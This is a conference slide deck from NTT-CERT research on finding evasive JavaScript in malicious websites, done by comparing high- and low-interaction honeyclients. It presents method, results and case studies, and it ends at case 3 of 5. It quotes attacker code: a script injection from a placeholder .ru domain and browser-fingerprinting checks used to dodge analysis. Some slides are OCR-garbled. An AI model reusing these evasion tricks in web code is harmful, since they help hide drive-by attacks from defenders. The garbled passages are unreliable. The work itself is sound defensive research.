

# **Discovering Evasive Code in Malicious Websites**

#### **with High-&Low-interaction Honeyclients**

Yuta Takata, Ph.D. *NTT-CERT*



# **\$ whoami**

#### **Yuta Takata**

- Security Researcher (Ph.D.) at NTT R&D/NTT-CERT
- Adjunct instructor at Waseda University
- General chair/committee of Japanese security workshop

**NTT-CERT** 

**MWSTT** 

 $\checkmark$  Anti-malware engineering workshop (MWS)

#### **Interests**

- Threat intelligence
- Honeypot/honeyclient
- Program/content analysis
- Machine learning



# **Outline**

#### **Background**

- **Discovery of evasive code**
- Discovery results
- Case study
- **Summary**



### **Evolving Web-based threats**

■ Symantec blocked over 1M web attacks/day in April 2017[1] ■ Attack automation and malware distributions using exploit kits



[1] Symantec Security Response, "Latest Intelligence for April 2017," https://www.symantec.com/connect/blogs/latest-intelligence-april-2017



### **Countermeasure**

#### ■ **Blacklist based on security intelligence**

• Collect URLs/exploit code/malware by crawling malicious websites with decoy systems, called "*honeyclients*"





# **Honeyclient operation at** *NTT*

- Crawl public/commercial URL blacklists using both high- and low-interaction honeyclients at *NTT*
	- Two complementary honeyclients improve overall analysis capabilities



[1] M. Akiyama et al., "Client Honeypot Multiplication with High Performance and Precise Detection," *IEICE Trans.*, Vol.E98.D, No.4, 2015. [2] Y. Takata et al., "MineSpider: Extracting Hidden URLs Behind Evasive Drive-by Download Attacks," *IEICE Trans.*, Vol.E99.D, No.4, 2016.



# **Environment-dependent redirection**

#### **Abuse of browser fingerprinting**

ANNUAL FIRST CONFERENCE

- Method of identifying clients, e.g., OSes and browsers
- **Attackers abuse it for identification of vulnerable clients**



### **Evasive code**

#### ■ Sophisticated browser fingerprinting

 Abuse differences among JavaScript implementations rather than simply check the User-Agent strings

#### **setTimeout(10);**

url = "http://DOMAIN.ru/js/jquery.min.php"; document.write("<script type='text/javascript'  $src = ''+url+'''$ ></script>");

#### **Newer real browsers** can execute setTimeout() w/ one integer argument. Such browser *quirks* make low-interaction honeyclients analysis impossible.

The first argument of **setTimeout()** is a function or code snippet

```
var timeoutID = scope.setTimeout(function[, delay, param1, param2,\ldots]);
var timeoutID = scope.setTimeout(function[, delay]);var timeoutID = scope.setTimeout(Code[, delay]);
```


### **Evasive code**

■ Sophisticated browser fingerprinting Abuse differences among JavaScript implementations rather than simply check the User-Agent strings We assumed that attackers use evasive code url = "http://orkan.row/ontinghol document.write("<script type='text/javascript' src=""+url+"'><**/auteraction honeyclients.**impossible. **Newer real browsers** can execute **12 VSIS "ISING"** argument. **for preventing our analysis using** forw-interaction

The first argument of **setTimeout()** is a function or code snippet

```
var timeoutID = scope.setTimeout(function[, delay, param1, param2,\ldots]);
var timeoutID = scope.setTimeout(function[, delay]),var timeoutID = scope.setTimeout(Code[, delay]);
```


# **Outline**

- **Background**
- **Discovery of evasive code**
- Discovery results
- Case study
- **Summary**



# **Challenge: Discovery of evasive code**

#### ■ Discover evasive code by leveraging redirection **differences between both honeyclients**

 Objective: Improve analysis capabilities of low-interaction honeyclients on the basis of findings





# **Discovery process**

#### **1. Extraction of evasive code candidate**

 Extract JavaScript code by analyzing differences between HTTP transactions (req/res) obtained by two types of clients

#### **2. Classification of evasive code candidate**

• Cluster extracted JS code for further manual analysis

#### **3. Manual analysis of evasive code candidate**

• Identify evasive techniques abused in JS code





### **Extraction of evasive code**

#### **Differential analysis of redirect graphs**

- Extract evasive code candidates by leveraging accessed URL mismatches in the HTTP traffic pair due to the evasion nature
- These graphs are built on the basis of HTTP headers and bodies





# **Classification of evasive code**

#### **Clustering extracted JS code on the basis of the code similarity**

- "Execution path change" ≒ "Control flow change"
- Extract sequences related to control flow change by AST<sup>\*</sup> analysis
- Calculate the similarity between sequences by LCS\*

```
var hoge = "test";
  function get() {
   var r = ""; p = "payload";
   for (var i=0; i<p.length; i++) {
     r += convert(p [i]);
    }
   return r;
  }
  if (hoge =="test") {
   bar = get();
  }
30
```
#### **Extracted sequence**

**FunctionDeclaration**

**ForStatement**

**ReturnStatement**

**IfStatement**

```
CodeS imilarity(S<sub>1</sub>, S<sub>2</sub>) =
```

```
len(LCS(S_1, S_2))
```
 $max(len(S_1), len(S_2))$ 

#### **Code clustering by DBSCAN**

```
* AST: Abstract Syntax Tree
 LCS: Long Common Subsequence
```
# **Outline**

- Background
- **Discovery of evasive code**
- **Discovery results**
- Case study
- **Summary**



### **Dataset**

■ Collected a dataset of 20,272 HTTP traffic pairs detected from 2012 to 2016 at NTT Labs



■ My differential analysis extracted 2,410 pieces of JavaScript code from the 1,166 HTTP traffic pairs



## **Discovery results of evasive code**

#### ■ 57 clusters and 224 noises were formed

- 5 evasion techniques that abuse differences among **JavaScript implementations**
	- I found the following evasive code by manually analyzing one representative point in each cluster





# **Outline**

- Background
- **Discovery of evasive code**
- Discovery results
- **Case study**
- **Summary**



# **Case study 1/5**

```
ws = (+[window.sidebar]);
for (i = ws; i < ary.length; i++) {
 if (i\%2 == 0) {
  s = String.fromCharCode(ary[i]);
   [... snipped:payload ...]
 }
}
```
#### ■ Use of original object: **+[window.sidebar]**

- Firefox-specific object
- Only Firefox returns NaN, the other browsers return 0





### **Case study 2/5**

l = [**"**rv:11**", "**MSIE**",** ].length; ua = navigator.userAgent; for  $(i = 0; i < 1; i++)$  { if (ua.indexOf(ary[i])!==-1) { [... snipped:redirect code ...] } }

#### **Difference in array processing: ["a","b",].length**

• IEs before v9 return 3, the other browsers return 2





# **Case study 3/5**

#### $var t1 = " \vee" == " \vee"$ ;

var  $t2 =$  document ["all"]; var t3 = document["querySelector"]; var b7 = t1 && !t3 && t2; var b8 = t1 && t2 && t3 && !t4;  $var b9 = t2$  &&  $lt1$  &&  $t4$ ;  $t7 = t7 > 0$  ? (b7 ? 1 : window["dummy"]) : 1;  $t8 = t8 > 0$  ? (b8 ? 1 : window["dummy"]) : 1;  $t9 = t9 > 0$  ? (b9 ? 1 : window["dummy"]) : 1; [... snipped: redirect/exploit code ...]

#### **Difference in string processing:**   $\mathbf{W} = \mathbf{W} \mathbf{V}$

• IEs before v9 interpret a vertical tab "  $\vee$ " as a simple character " $\vee$ ".

